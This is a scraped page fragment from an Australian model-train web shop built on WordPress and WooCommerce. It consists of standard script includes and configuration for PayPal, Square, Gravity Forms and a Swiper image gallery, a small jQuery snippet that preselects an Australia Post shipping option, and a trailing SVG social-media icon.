<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"66c78f956f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"d48015ff4d"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 184
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>
